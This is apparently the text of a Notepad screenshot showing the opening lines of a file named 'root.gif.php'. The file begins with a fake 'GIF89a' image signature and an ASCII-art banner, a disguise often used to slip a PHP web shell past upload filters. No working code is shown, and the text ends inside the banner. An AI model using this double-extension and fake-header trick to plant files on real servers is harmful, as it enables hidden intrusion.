 root.gif.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GIF89a
<!--
/* ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
/*  ................jdVMMMMMNk&,...JjdMMMHMMH
/*  .^.^.^.^.^.^..JdMMMBC:vHMMNI..`dMMM8C`ZMM
/*  ..^.^..^.....dMMMBC`....dHNn...dMNI....`v